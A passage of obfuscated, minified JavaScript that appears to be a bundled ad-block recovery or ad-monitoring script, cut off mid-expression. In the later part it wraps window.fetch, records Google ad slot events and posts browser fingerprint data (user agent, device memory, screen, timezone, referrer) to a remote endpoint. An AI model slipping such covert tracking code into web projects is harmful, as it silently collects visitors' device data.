s;}[xu(0x28a)](H,I,s=this){const kM=xu;if(null===H)return;const c=this[kM(0x1a6)](null,H);for(;null!==c[kM(0xc47)];){const D=c[kM(0xc47)];if(c[kM(0xc47)]=D[kM(0xc47)],I[kM(0x33f)](s,D[kM(0x22f)],D,this))break;}this[kM(0x4d4)]();}[xu(0xcf4)](H,I,s=this){const kC=xu;if(null===H)return;const c=this[kC(0x1a6)](H,null);for(;null!==c[kC(0xf47)];){const D=c[kC(0xf47)];if(c[kC(0xf47)]=D[kC(0xf47)],I[kC(0x33f)](s,D[kC(0x22f)],D,this))break;}this[kC(0x4d4)]();}[xu(0x641)](){const kF=xu;this[kF(0xa98)]=null,this[kF(0xb5c)]=null;}[xu(0x5fd)](){const kv=xu,H=new U();for(let I of this)H[kv(0x38e)](I);return H;}[xu(0xc51)](H){const kd=xu;return this[kd(0x6f1)](null,H,this[kd(0xa98)],H),null!==this[kd(0xa98)]?(this[kd(0xa98)][kd(0xf47)]=H,H[kd(0xc47)]=this[kd(0xa98)]):this[kd(0xb5c)]=H,this[kd(0xa98)]=H,this;}[xu(0x882)](H){const kO=xu;return this[kO(0xc51)](U[kO(0x1c1)](H));}[xu(0xc1b)](H){const kt=xu;return this[kt(0xbd0)](H);}[xu(0x38e)](H){const ke=xu;return this[ke(0xbd0)](U[ke(0x1c1)](H));}[xu(0xbd0)](H,I=null){const kb=xu;if(null!==I){if(this[kb(0x6f1)](I[kb(0xf47)],H,I,H),null===I[kb(0xf47)]){if(this[kb(0xa98)]!==I)throw new Error(kb(0xf9f));this[kb(0xa98)]=H,I[kb(0xf47)]=H,H[kb(0xc47)]=I,this[kb(0x6f1)](null,H);}else I[kb(0xf47)][kb(0xc47)]=H,H[kb(0xf47)]=I[kb(0xf47)],I[kb(0xf47)]=H,H[kb(0xc47)]=I;}else this[kb(0x6f1)](this[kb(0xb5c)],H,null,H),null!==this[kb(0xb5c)]?(this[kb(0xb5c)][kb(0xc47)]=H,H[kb(0xf47)]=this[kb(0xb5c)]):this[kb(0xa98)]=H,this[kb(0xb5c)]=H;return this;}[xu(0x769)](H,I){const ka=xu;return this[ka(0xbd0)](U[ka(0x1c1)](H),I);}[xu(0x364)](H){const kU=xu;if(this[kU(0x6f1)](H,H[kU(0xf47)],H,H[kU(0xc47)]),null!==H[kU(0xf47)])H[kU(0xf47)][kU(0xc47)]=H[kU(0xc47)];else{if(this[kU(0xa98)]!==H)throw new Error(kU(0x177));this[kU(0xa98)]=H[kU(0xc47)];}if(null!==H[kU(0xc47)])H[kU(0xc47)][kU(0xf47)]=H[kU(0xf47)];else{if(this[kU(0xb5c)]!==H)throw new Error(kU(0x177));this[kU(0xb5c)]=H[kU(0xf47)];}return H[kU(0xf47)]=null,H[kU(0xc47)]=null,H;}[xu(0x5e0)](H){const kH=xu;this[kH(0xbd0)](U[kH(0x1c1)](H));}[xu(0xd24)](){const kI=xu;return null!==this[kI(0xb5c)]?this[kI(0x364)](this[kI(0xb5c)]):null;}[xu(0xbb7)](H){const ks=xu;this[ks(0xc51)](U[ks(0x1c1)](H));}[xu(0xcf2)](){const kc=xu;return null!==this[kc(0xa98)]?this[kc(0x364)](this[kc(0xa98)]):null;}[xu(0x3f0)](H){const kD=xu;return this[kD(0x5df)](H,this[kD(0xa98)]);}[xu(0x64b)](H){const kx=xu;return this[kx(0x5df)](H);}[xu(0x5df)](H,I){const kk=xu;return null===H[kk(0xa98)]||(null!=I?(this[kk(0x6f1)](I[kk(0xf47)],H[kk(0xb5c)],I,H[kk(0xa98)]),null!==I[kk(0xf47)]?(I[kk(0xf47)][kk(0xc47)]=H[kk(0xa98)],H[kk(0xa98)][kk(0xf47)]=I[kk(0xf47)]):this[kk(0xa98)]=H[kk(0xa98)],I[kk(0xf47)]=H[kk(0xb5c)],H[kk(0xb5c)][kk(0xc47)]=I):(this[kk(0x6f1)](this[kk(0xb5c)],H[kk(0xb5c)],null,H[kk(0xa98)]),null!==this[kk(0xb5c)]?(this[kk(0xb5c)][kk(0xc47)]=H[kk(0xa98)],H[kk(0xa98)][kk(0xf47)]=this[kk(0xb5c)]):this[kk(0xa98)]=H[kk(0xa98)],this[kk(0xb5c)]=H[kk(0xb5c)]),H[kk(0xa98)]=null,H[kk(0xb5c)]=null),this;}[xu(0xaa2)](H,I){const kW=xu;kW(0xa98)in I?this[kW(0x5df)](I,H):this[kW(0xbd0)](I,H),this[kW(0x364)](H);}}},0x12dd:(d,O,b)=>{'use strict';b(0x1aa);},0x192b:(d,O,b)=>{'use strict';function a(U,H){const kG=a2C,I=Object[kG(0xbdc)](SyntaxError[kG(0xab9)]),s=new Error();return Object[kG(0xca1)](I,{'name':U,'message':H,get 'stack'(){const ko=kG;return(s[ko(0xaf5)]||'')[ko(0xaa2)](/^(.+\n){1,3}/,U+':\x20'+H+'\x0a');}});}b['d'](O,{'a':()=>a});},0x122e:(d,O,b)=>{'use strict';b(0x11ac);},0xc8c:(d,O,b)=>{'use strict';b['d'](O,{'MZ':()=>x,'Si':()=>D,'vs':()=>k});const U=new Map(),H=new Map(),I=0x2d,D=function(G){const kB=a2C;if(U[kB(0xef8)](G))return U[kB(0xbf2)](G);const B=G[kB(0x207)]();let g=U[kB(0xbf2)](B);if(void 0x0===g){const q=k(B,0x0),h=q?'':W(B,0x0);g=Object[kB(0x679)]({'basename':B[kB(0x292)](h[kB(0x5c7)]),'name':B,'prefix':h,'vendor':h,'custom':q});}return U[kB(0x9ed)](G,g),g;},x=function(G){const kg=a2C;if(H[kg(0xef8)](G))return H[kg(0xbf2)](G);let B=G,g=G[0x0];'/'===g?g='/'===G[0x1]?'//':'/':'_'!==g&&'*'!==g&&'$'!==g&&'#'!==g&&'+'!==g&&'&'!==g&&(g='');const q=k(B,g[kg(0x5c7)]);if(!q&&(B=B[kg(0x207)](),H[kg(0xef8)](B))){const R=H[kg(0xbf2)](B);return H[kg(0x9ed)](G,R),R;}const h=q?'':W(B,g[kg(0x5c7)]),P=B[kg(0x292)](0x0,g[kg(0x5c7)]+h[kg(0x5c7)]),z=Object[kg(0x679)]({'basename':B[kg(0x292)](P[kg(0x5c7)]),'name':B[kg(0x292)](g[kg(0x5c7)]),'hack':g,'vendor':h,'prefix':P,'custom':q});return H[kg(0x9ed)](G,z),z;};function k(G,B){const kq=a2C;return B=B||0x0,G[kq(0x5c7)]-B>=0x2&&G[kq(0x929)](B)===I&&G[kq(0x929)](B+0x1)===I;}function W(G,B){const kh=a2C;if(B=B||0x0,G[kh(0x5c7)]-B>=0x3&&G[kh(0x929)](B)===I&&G[kh(0x929)](B+0x1)!==I){const g=G[kh(0x851)]('-',B+0x2);if(-0x1!==g)return G[kh(0x1ad)](B,g+0x1);}return'';}},0x18bf:(d,O,b)=>{'use strict';b['d'](O,{'D':()=>D,'l':()=>x});var U=b(0x11ac);const H=0x5c,I=0x22,c=0x27;function D(k){const kP=a2C,W=k[kP(0x5c7)],G=k[kP(0x929)](0x0),B=G===I||G===c?0x1:0x0,g=0x1===B&&W>0x1&&k[kP(0x929)](W-0x1)===G?W-0x2:W-0x1;let q='';for(let h=B;h<=g;h++){let P=k[kP(0x929)](h);if(P===H){if(h===g){h!==W-0x1&&(q=k[kP(0x292)](h+0x1));break;}if(P=k[kP(0x929)](++h),(0x0,U['Mi'])(H,P)){const z=h-0x1,R=(0x0,U['KJ'])(k,z);h=R-0x1,q+=(0x0,U['sR'])(k[kP(0x1ad)](z+0x1,R));}else 0xd===P&&0xa===k[kP(0x929)](h+0x1)&&h++;}else q+=k[h];}return q;}function x(k,W){const kz=a2C,G=W?'\x27':'\x22',B=W?c:I;let g='',q=!0x1;for(let h=0x0;h<k[kz(0x5c7)];h++){const P=k[kz(0x929)](h);0x0!==P?P<=0x1f||0x7f===P?(g+='\x5c'+P[kz(0xcbc)](0x10),q=!0x0):P===B||P===H?(g+='\x5c'+k[kz(0xd10)](h),q=!0x1):(q&&((0x0,U['tB'])(P)||(0x0,U['i0'])(P))&&(g+='\x20'),g+=k[kz(0xd10)](h),q=!0x1):g+='�';}return G+g+G;}},0x15b1:(O,b,U)=>{'use strict';U['d'](b,{'D':()=>B,'l':()=>g});var H=U(0x11ac);const I=0x20,D=0x5c,x=0x22,k=0x27,W=0x28,G=0x29;function B(q){const kR=a2C,h=q[kR(0x5c7)];let P=0x4,z=q[kR(0x929)](h-0x1)===G?h-0x2:h-0x1,R='';for(;P<z&&(0x0,H['i0'])(q[kR(0x929)](P));)P++;for(;P<z&&(0x0,H['i0'])(q[kR(0x929)](z));)z--;for(let Z=P;Z<=z;Z++){let L=q[kR(0x929)](Z);if(L===D){if(Z===z){Z!==h-0x1&&(R=q[kR(0x292)](Z+0x1));break;}if(L=q[kR(0x929)](++Z),(0x0,H['Mi'])(D,L)){const Y=Z-0x1,w=(0x0,H['KJ'])(q,Y);Z=w-0x1,R+=(0x0,H['sR'])(q[kR(0x1ad)](Y+0x1,w));}else 0xd===L&&0xa===q[kR(0x929)](Z+0x1)&&Z++;}else R+=q[Z];}return R;}function g(q){const kZ=a2C;let h='',P=!0x1;for(let z=0x0;z<q[kZ(0x5c7)];z++){const R=q[kZ(0x929)](z);0x0!==R?R<=0x1f||0x7f===R?(h+='\x5c'+R[kZ(0xcbc)](0x10),P=!0x0):R===I||R===D||R===x||R===k||R===W||R===G?(h+='\x5c'+q[kZ(0xd10)](z),P=!0x1):(P&&(0x0,H['tB'])(R)&&(h+='\x20'),h+=q[kZ(0xd10)](z),P=!0x1):h+='�';}return kZ(0x29c)+h+')';}},0x2495:(d,O,b)=>{'use strict';const kr=a2C;b['d'](O,{'j':()=>G});const {hasOwnProperty:U}=Object[kr(0xab9)],H=function(){};function I(B){const kL=kr;return kL(0x782)==typeof B?B:H;}function D(B,g){return function(q,h,P){const kY=a2C;q[kY(0x98a)]===g&&B[kY(0x33f)](this,q,h,P);};}function x(B,g){const kn=kr,q=g[kn(0xaf1)],h=[];for(const P in q){if(!0x1===U[kn(0x33f)](q,P))continue;let z=q[P];const R={'name':P,'type':!0x1,'nullable':!0x1};Array[kn(0x5fa)](z)||(z=[z]);for(const Z of z)null===Z?R[kn(0x558)]=!0x0:kn(0xae0)==typeof Z?R[kn(0x98a)]=kn(0x1b9):Array[kn(0x5fa)](Z)&&(R[kn(0x98a)]=kn(0x79d));R[kn(0x98a)]&&h[kn(0x5e0)](R);}return h[kn(0x5c7)]?{'context':g[kn(0xa35)],'fields':h}:null;}function k(B,g){const kw=kr,q=B[kw(0xd64)][kw(0x6bf)](),h=B[kw(0x4f9)],P=kw(0xae0)==typeof h;return g&&q[kw(0x818)](),function(z,R,Z,L){const kX=kw;let Y;P&&(Y=R[h],R[h]=z);for(const w of q){const X=z[w[kX(0x700)]];if(!w[kX(0x558)]||X){if(kX(0x79d)===w[kX(0x98a)]){if(g?X[kX(0xb42)](L,!0x1):X[kX(0x3e8)](L,!0x1))return!0x0;}else{if(Z(X))return!0x0;}}}P&&(R[h]=Y);};}function W({StyleSheet:B,Atrule:g,Rule:q,Block:h,DeclarationList:P}){return{'Atrule':{'StyleSheet':B,'Atrule':g,'Rule':q,'Block':h},'Rule':{'StyleSheet':B,'Atrule':g,'Rule':q,'Block':h},'Declaration':{'StyleSheet':B,'Atrule':g,'Rule':q,'Block':h,'DeclarationList':P}};}function G(B){const kN=kr,q=function(X){const kf=a2C,f={};for(const N in X[kf(0x1b9)])if(U[kf(0x33f)](X[kf(0x1b9)],N)){const S=X[kf(0x1b9)][N];if(!S[kf(0xaf1)])throw new Error(kf(0x915)+N+kf(0xaa4));f[N]=x(0x0,S);}return f;}(B),P={},z={},R=Symbol(kN(0x135)),Z=Symbol(kN(0x585));for(const X in q)U[kN(0x33f)](q,X)&&null!==q[X]&&(P[X]=k(q[X],!0x1),z[X]=k(q[X],!0x0));const L=W(P),Y=W(z),w=function(N,S){const ki=kN;function Q(A,K,M0){const kS=a2C,M1=E[kS(0x33f)](V,A,K,M0);return M1===R||M1!==Z&&(!(!T[kS(0x170)](A[kS(0x98a)])||!T[A[kS(0x98a)]](A,V,Q,j))||J[kS(0x33f)](V,A,K,M0)===R);}let E=H,J=H,T=P,j=(A,K,M0,M1)=>A||Q(K,M0,M1);const V={'break':R,'skip':Z,'root':N,'stylesheet':null,'atrule':null,'atrulePrelude':null,'rule':null,'selector':null,'block':null,'declaration':null,'function':null};if(ki(0x782)==typeof S)E=S;else{if(S&&(E=I(S[ki(0x819)]),J=I(S[ki(0xe69)]),S[ki(0x818)]&&(T=z),S[ki(0xab1)])){if(L[ki(0x170)](S[ki(0xab1)]))T=S[ki(0x818)]?Y[S[ki(0xab1)]]:L[S[ki(0xab1)]];else{if(!q[ki(0x170)](S[ki(0xab1)]))throw new Error(ki(0x87e)+S[ki(0xab1)]+ki(0x756)+Object[ki(0x35c)](q)[ki(0x5a8)]()[ki(0x8b8)](',\x20')+')');}E=D(E,S[ki(0xab1)]),J=D(J,S[ki(0xab1)]);}}if(E===H&&J===H)throw new Error(ki(0x787));Q(N);};return w[kN(0x980)]=R,w[kN(0x8ab)]=Z,w[kN(0xa43)]=function(f,N){let S=null;return w(f,function(Q,E,y){const kQ=a2C;if(N[kQ(0x33f)](this,Q,E,y))return S=Q,R;}),S;},w[kN(0x599)]=function(f,N){let S=null;return w(f,{'reverse':!0x0,'enter'(Q,E,y){const kE=a2C;if(N[kE(0x33f)](this,Q,E,y))return S=Q,R;}}),S;},w[kN(0x4c8)]=function(f,N){const S=[];return w(f,function(Q,E,y){const kl=a2C;N[kl(0x33f)](this,Q,E,y)&&S[kl(0x5e0)](Q);}),S;},w;}}},C={};function F(d){const ky=a2C;var O=C[d];if(void 0x0!==O)return O[ky(0x20c)];var b=C[d]={'exports':{}};return M[d](b,b[ky(0x20c)],F),b[ky(0x20c)];}F['d']=(d,O)=>{const ku=a2C;for(var b in O)F['o'](O,b)&&!F['o'](d,b)&&Object[ku(0x5f3)](d,b,{'enumerable':!0x0,'get':O[b]});},F['g']=(function(){const km=a2C;if(km(0xf8b)==typeof globalThis)return globalThis;try{return this||new Function(km(0xdc3))();}catch(d){if(km(0xf8b)==typeof window)return window;}}()),F['o']=(d,O)=>Object[kJ(0xab9)][kJ(0x170)][kJ(0x33f)](d,O),F['r']=d=>{const kT=kJ;kT(0xea9)!=typeof Symbol&&Symbol[kT(0xd23)]&&Object[kT(0x5f3)](d,Symbol[kT(0xd23)],{'value':kT(0xbe5)}),Object[kT(0x5f3)](d,kT(0xcf3),{'value':!0x0});};var v={};((()=>{'use strict';const Wv=kJ;var M0=F(0x6f7),M1=F(0x23b5),M2=F(0x4c5),M3=F(0x18f7),M4=F(0x1d7d);async function M5(FX,Ff){const kj=a2C;try{const FN=kj(0xa91)[kj(0xf73)](Date[kj(0x865)](),'_')[kj(0xf73)](M3['A'][kj(0x12f)](0x6,0xa));try{window[kj(0x7d9)]=window[kj(0x7d9)]||{},window[kj(0x7d9)][kj(0xda2)]=window[kj(0x7d9)][kj(0xda2)]||[],window[kj(0x7d9)][kj(0xda2)][kj(0x5e0)](()=>{const kV=kj;try{var FS,Fi,FQ,FE,Fl;const Fy=null===(FS=(Fi=window[kV(0x7d9)])[kV(0x602)])||void 0x0===FS?void 0x0:FS[kV(0x33f)](Fi);if(!Fy)return;const Fu=[];let Fm=null,FJ=0x0;function FT(Fp){const kp=kV;try{var FA,FK;return{'divId':null==Fp||null===(FA=Fp[kp(0x176)])||void 0x0===FA?void 0x0:FA[kp(0x33f)](Fp),'path':null==Fp||null===(FK=Fp[kp(0x8a4)])||void 0x0===FK?void 0x0:FK[kp(0x33f)](Fp)};}catch(v0){return;}}function Fj(){const kA=kV;if(null!==Fm)return;const Fp=Date[kA(0x865)](),FA=Math[kA(0x334)](0x0,0x7d0-(Fp-FJ));Fm=window[kA(0xa23)](async()=>{const kK=kA,FK=Fu[kK(0xba1)](0x0,Fu[kK(0x5c7)]);if(Fm=null,FK[kK(0x5c7)]){FJ=Date[kK(0x865)]();try{const v0=FK[kK(0xf92)](v1=>{const W0=kK;var v2,v3,v4,v5,v6,v7,v8,v9,vM;return{'run_id':FN,'domain':location[W0(0xbdd)],'url':location[W0(0x2d4)],'timestamp':new Date()[W0(0xcf5)](),'is_adblock':Ff,'event_type':v1[W0(0x7a1)],'client_ts':v1['ts'],'slot_div_id':null===(v2=v1[W0(0x47c)])||void 0x0===v2?void 0x0:v2[W0(0x886)],'slot_path':null===(v3=v1[W0(0x47c)])||void 0x0===v3?void 0x0:v3[W0(0x8ce)],'is_empty':null!==(v4=v1[W0(0x157)])&&void 0x0!==v4?v4:null,'size':null!=v1[W0(0x1da)]?((()=>{const W1=W0;try{return JSON[W1(0x6f5)](v1[W1(0x1da)]);}catch(vC){return String(v1[W1(0x1da)]);}})()):null,'line_item_id':null!==(v5=v1[W0(0xb07)])&&void 0x0!==v5?v5:null,'creative_id':null!==(v6=v1[W0(0xc48)])&&void 0x0!==v6?v6:null,'advertiser_id':null!==(v7=v1[W0(0x8ae)])&&void 0x0!==v7?v7:null,'service_name':null!==(v8=v1[W0(0xf82)])&&void 0x0!==v8?v8:null,'fetch_params':null!==(v9=v1[W0(0xe50)])&&void 0x0!==v9?v9:[],'gpt_fetch_slots':null!==(vM=v1[W0(0x9f2)])&&void 0x0!==vM?vM:[]};});await M6(FX,kK(0xded),v0);}catch(v1){}}},FA);}function FV(Fp){const W2=kV;try{Fu[W2(0x5e0)](Fp),Fj();}catch(FA){}}if(Ff){const Fp=window[kV(0xe0e)];window[kV(0xe0e)]=function(){const W3=kV;for(var FA=arguments[W3(0x5c7)],FK=new Array(FA),v0=0x0;v0<FA;v0++)FK[v0]=arguments[v0];const v1=(0x0,M0['Xz'])(FK[0x0]);let v2=!0x1;try{if((0x0,M0['EW'])(v1[W3(0x2d4)])){const v4=(0x0,M0['sH'])(v1[W3(0x2d4)])[W3(0x1ea)],v5=new URL(v4);v5&&W3(0xb14)===v5[W3(0xc36)]&&(v2=!0x0);}else v2=W3(0xb14)===v1[W3(0xc36)];}catch(v6){M4['A'][W3(0xd3a)](W3(0x55b),v1);}if(!v2)return Fp[W3(0x2cf)](this,FK);const v3=(v7,v8)=>{const W4=W3;try{const v9=v7[W4(0x459)](',')[W4(0xf92)](vv=>vv[W4(0x779)]()),vM=v8[W4(0x459)](',')[W4(0xf92)](vv=>vv[W4(0x779)]()),vC=vv=>vv[W4(0x459)]('/')[W4(0x6bf)](0x1)[W4(0xf92)](vd=>parseInt(vd,0xa)),vF=vv=>'/'+vv[W4(0xf92)](vd=>vd<0x0||vd>=v9[W4(0x5c7)]?'':v9[vd])[W4(0x8b8)]('/')[W4(0x137)](':',',');return vM[W4(0xf92)](vC)[W4(0xf92)](vF);}catch(vv){return[];}};return Fp[W3(0x2cf)](this,FK)[W3(0x41c)](v7=>(v7[W3(0x14e)]()[W3(0x6e9)]()[W3(0x41c)](v8=>{const W5=W3;var v9,vM;FV({'event_type':W5(0x926),'ts':new Date()[W5(0xcf5)](),'fetchParams':[{'key':W5(0x8d7),'value':v1[W5(0xcbc)]()},{'key':W5(0xb74),'value':(0x0,M0['EW'])(v1[W5(0x2d4)])?(0x0,M0['sH'])(v1[W5(0x2d4)])[W5(0x1ea)]:v1[W5(0xcbc)]()},{'key':W5(0x486),'value':v7[W5(0x486)][W5(0xcbc)]()},{'key':W5(0x404),'value':v8[W5(0x6bf)](0x0,0x3e8)}],'gptFetchSlots':v3(null!==(v9=v1[W5(0xd7f)][W5(0xbf2)](W5(0xe6a)))&&void 0x0!==v9?v9:'',null!==(vM=v1[W5(0xd7f)][W5(0xbf2)](W5(0xc1a)))&&void 0x0!==vM?vM:'')});}),v7),v7=>{const W6=W3;var v8,v9;return FV({'event_type':W6(0x926),'ts':new Date()[W6(0xcf5)](),'fetchParams':[{'key':W6(0x8d7),'value':v1[W6(0xcbc)]()},{'key':W6(0xb74),'value':(0x0,M0['EW'])(v1[W6(0x2d4)])?(0x0,M0['sH'])(v1[W6(0x2d4)])[W6(0x1ea)]:v1[W6(0xcbc)]()},{'key':W6(0x486),'value':W6(0xd3a)},{'key':W6(0xd3a),'value':v7[W6(0xcbc)]()}],'gptFetchSlots':v3(null!==(v8=v1[W6(0xd7f)][W6(0xbf2)](W6(0xe6a)))&&void 0x0!==v8?v8:'',null!==(v9=v1[W6(0xd7f)][W6(0xbf2)](W6(0xc1a)))&&void 0x0!==v9?v9:'')}),Promise[W6(0xd2b)](v7);});};}null===(FQ=Fy[kV(0x996)])||void 0x0===FQ||FQ[kV(0x33f)](Fy,kV(0x910),FA=>{const W7=kV;try{FV({'event_type':W7(0x910),'ts':new Date()[W7(0xcf5)](),'slot':FT(null==FA?void 0x0:FA[W7(0x47c)]),'size':null==FA?void 0x0:FA[W7(0x1da)],'serviceName':null==FA?void 0x0:FA[W7(0xf82)]});}catch(FK){}}),null===(FE=Fy[kV(0x996)])||void 0x0===FE||FE[kV(0x33f)](Fy,kV(0xc93),FA=>{const W8=kV;try{FV({'event_type':W8(0xc93),'ts':new Date()[W8(0xcf5)](),'slot':FT(null==FA?void 0x0:FA[W8(0x47c)]),'size':null==FA?void 0x0:FA[W8(0x1da)],'lineItemId':null==FA?void 0x0:FA[W8(0xb07)],'advertiserId':null==FA?void 0x0:FA[W8(0x8ae)],'creativeId':null==FA?void 0x0:FA[W8(0xc48)],'serviceName':null==FA?void 0x0:FA[W8(0xf82)]});}catch(FK){}}),null===(Fl=Fy[kV(0x996)])||void 0x0===Fl||Fl[kV(0x33f)](Fy,kV(0x731),FA=>{const W9=kV;try{FV({'event_type':W9(0x731),'ts':new Date()[W9(0xcf5)](),'slot':FT(null==FA?void 0x0:FA[W9(0x47c)]),'isEmpty':null==FA?void 0x0:FA[W9(0x157)],'size':null==FA?void 0x0:FA[W9(0x1da)],'lineItemId':null==FA?void 0x0:FA[W9(0xb07)],'creativeId':null==FA?void 0x0:FA[W9(0xc48)],'serviceName':null==FA?void 0x0:FA[W9(0xf82)]});}catch(FK){}});}catch(FA){}});}catch(FS){}((async()=>{const WM=kj;await M6(FX,WM(0xa0e),{'run_id':FN,'type':WM(0x932),'domain':location[WM(0xbdd)],'timestamp':new Date()[WM(0xcf5)](),'url':location[WM(0x2d4)],'blocked_count':0x0,'total_scripts':0x0,'scripts':[],'is_adblock':Ff,'client':M7(),'admiral':[]});})());}catch(Fi){M4['A'][kj(0xe09)](kj(0xa88),Fi);}}async function M6(FX,Ff,FN){const WC=a2C;try{const FS=M1['A'][WC(0xaba)]+WC(0xd8c)[WC(0xf73)](Ff),Fi=(0x0,M0['Wq'])({'protectUrlContext':FX,'url':FS,'kind':M0['MN'][WC(0x860)],'endpoint':M1['A'][WC(0xaba)]});await fetch(Fi,{'method':WC(0x688),'headers':{'Content-Type':WC(0x379)},'body':JSON[WC(0x6f5)](FN),'keepalive':!0x0});}catch(FQ){}}function M7(){const WF=a2C;try{const FX=window[WF(0xc4d)],Ff=navigator;return{'user_agent':navigator[WF(0x34a)],'language':navigator[WF(0xf4b)],'languages':navigator[WF(0xdbc)],'platform':navigator[WF(0x60c)],'hardware_concurrency':null==Ff?void 0x0:Ff[WF(0x854)],'device_memory':null==Ff?void 0x0:Ff[WF(0x223)],'screen':{'width':screen[WF(0xde2)],'height':screen[WF(0xbfd)],'pixel_ratio':window[WF(0x781)]},'viewport':FX?{'width':FX[WF(0xde2)],'height':FX[WF(0xbfd)],'scale':FX[WF(0x23e)]}:void 0x0,'timezone':Intl[WF(0xdeb)]()[WF(0x878)]()[WF(0xbc6)],'url':location[WF(0x2d4)],'referrer':document[WF(0xe7f)]};}catch(FN){return{'user_agent':navigator[WF(0x34a)]};}}var M8=F(0x1fae),M9=F(0x261a);const MM=FX=>M9['A'][Wv(0xbf2)]()[Wv(0xabe)][Wv(0x33f)](FX[Wv(0x207)](),/\-[a-z]/g,Ff=>Ff[0x1][Wv(0x877)]()),MC=FX=>M9['A'][Wv(0xbf2)]()[Wv(0xabe)][Wv(0x33f)](FX,/[A-Z]/g,Ff=>'-'[Wv(0xf73)](Ff[Wv(0x207)]()));var MF=F(0x2125),Mv=F(0x14a1),Md=F(0x1974);class MO{static[Wv(0x406)](FX){const Wd=Wv;return!!(FX&&FX instanceof Element)&&Wd(0xce8)===window[Wd(0x1ec)](FX)[Wd(0x315)];}static[Wv(0xa1a)](FX){const WO=Wv;return!!(FX&&FX instanceof Element)&&WO(0xea3)===window[WO(0x1ec)](FX)[WO(0xf5f)];}static[Wv(0x39e)](FX){const Wt=Wv;if(!(FX&&FX instanceof Element))return!0x1;let Ff=!0x1;const FN=M9['A'][Wt(0xbf2)](window)[Wt(0x507)][Wt(0xbf2)][Wt(0x33f)](FX)[Wt(0x315)],FS=window[Wt(0x1ec)](FX);return Wt(0xce8)===FS[Wt(0x315)]&&(M9['A'][Wt(0xbf2)](window)[Wt(0x507)][Wt(0xbf2)][Wt(0x33f)](FX)[Wt(0x315)]=Wt(0xfab),Wt(0xce8)===FS[Wt(0x315)]&&(Ff=!0x0)),''===FN?M9['A'][Wt(0xbf2)](window)[Wt(0x507)][Wt(0xbf2)][Wt(0x33f)](FX)[Wt(0xdf7)](Wt(0x315)):M9['A'][Wt(0xbf2)](window)[Wt(0x507)][Wt(0xbf2)][Wt(0x33f)](FX)[Wt(0x315)]=FN,Ff;}static[Wv(0x9bf)](FX){const We=Wv;let Ff=FX[We(0xdf6)];for(;Ff;){if(this[We(0x406)](Ff))return!0x0;Ff=Ff[We(0xdf6)];}return!0x1;}static async[Wv(0xb6e)](FX){const Wb=Wv;return FX instanceof HTMLIFrameElement?await this[Wb(0xc72)](FX):FX instanceof Element&&this[Wb(0xc21)](FX);}static async[Wv(0xc72)](FX){const Wa=Wv,Ff=new Mb(FX);return await Ff[Wa(0xb9a)]();}static[Wv(0xc21)](FX){const WU=Wv;if(!FX||!document[WU(0x35b)](FX))return!0x1;if(this[WU(0x39e)](FX))return M4['A'][WU(0xe09)](WU(0x595)),!0x1;const Ff=FX[WU(0xe12)]();return!(Ff['x']+window[WU(0xbde)]+Ff[WU(0xde2)]<-0x1f4&&(M4['A'][WU(0xe09)](WU(0xabf)),M4['A'][WU(0xe09)](WU(0x4a4)[WU(0xf73)](Ff['x'],WU(0xdb0))[WU(0xf73)](Ff['y'],WU(0x57b))[WU(0xf73)](window[WU(0xbde)],WU(0x750))[WU(0xf73)](window[WU(0x77b)],WU(0x2ec))[WU(0xf73)](Ff[WU(0xde2)],WU(0xef3))[WU(0xf73)](Ff[WU(0xbfd)])),0x1));}static[Wv(0x922)](FX){const WI=Wv;return(function(){const WH=a2C,Ff=window[WH(0x1ec)](FX);return WH(0x4db)===FX[WH(0x578)][WH(0x207)]()||!(WH(0x462)!==FX[WH(0x578)][WH(0x207)]()||!(FX[WH(0xc78)]||Ff[WH(0x7ce)]&&WH(0xce8)!==Ff[WH(0x7ce)]))||!(WH(0xd68)!==FX[WH(0x578)][WH(0x207)]()||!Ff[WH(0x7ce)]||WH(0xce8)===Ff[WH(0x7ce)])||'a'===FX[WH(0x578)][WH(0x207)]();}())&&this[WI(0xb9a)](FX);}static[Wv(0xb9a)](FX){const Ws=Wv,Ff=window[Ws(0x1ec)](FX);if(Ws(0xce8)===Ff[Ws(0x315)])return!0x1;if(Ws(0x6b2)!==Ff[Ws(0xf5f)])return!0x1;if(parseFloat(Ff[Ws(0x203)])<0.2)return!0x1;if(FX[Ws(0x9f8)]<0xa||FX[Ws(0x81f)]<0xa)return!0x1;let FN=FX[Ws(0xede)];for(;FN;){if(this[Ws(0x39e)](FN))return!0x1;FN=FN[Ws(0xede)];}return!0x0;}static async[Wv(0xf4d)](FX){const Wc=Wv;for(const FN of Array[Wc(0x78d)](FX[Wc(0x49a)](Wc(0x462))))if(MO[Wc(0x922)](FN))return!0x0;for(const FS of Array[Wc(0x78d)](FX[Wc(0x49a)](Wc(0x4db))))if(MO[Wc(0x922)](FS))return!0x0;for(const Fi of Array[Wc(0x78d)](FX[Wc(0x49a)](Wc(0xd68))))if(MO[Wc(0x922)](Fi))return!0x0;for(const FQ of Array[Wc(0x78d)](FX[Wc(0x49a)]('a')))if(MO[Wc(0x922)](FQ))return!0x0;const Ff=[];for(const FE of Array[Wc(0x78d)](FX[Wc(0x49a)](Wc(0xe89)))){const Fl=new Mb(FE);Ff[Wc(0x5e0)](Fl[Wc(0xb9a)]());}return(await Promise[Wc(0xd7b)](Ff))[Wc(0xf18)](Fy=>!0x0===Fy);}static[Wv(0xe4a)](FX){const WD=Wv;Mb[WD(0x7c7)](FX);}}class Mb{constructor(FX){const Wx=Wv;this[Wx(0xe89)]=FX,(0x0,MF['A'])(this,Wx(0x6e8),void 0x0),(0x0,MF['A'])(this,Wx(0x6af),!0x1),(0x0,MF['A'])(this,Wx(0x4b8),0x0);}[Wv(0xb9a)](){return(0x0,Md['c'])(FX=>{const Wk=a2C;if(!MO[Wk(0xb9a)](this[Wk(0xe89)]))return FX(!0x1);this[Wk(0x4b8)]&&window[Wk(0x6c8)](this[Wk(0x4b8)]),this[Wk(0x4b8)]=M9['A'][Wk(0xbf2)](window)[Wk(0x898)][Wk(0x33f)](window,()=>{const WW=Wk;if(this[WW(0x6af)])return void window[WW(0x6c8)](this[WW(0x4b8)]);if(!this[WW(0xe89)]||!M9['A'][WW(0xbf2)]()[WW(0x785)][WW(0xbf2)][WW(0x33f)](this[WW(0xe89)]))return window[WW(0x6c8)](this[WW(0x4b8)]),FX(!0x1);this[WW(0x6e8)]=new MessageChannel(),this[WW(0x6e8)][WW(0xd08)][WW(0xcdc)]=FN=>{const WG=WW,FS=M9['A'][WG(0xbf2)]()[WG(0x83d)][WG(0xbf2)][WG(0x33f)](FN);if(WG(0xae0)==typeof 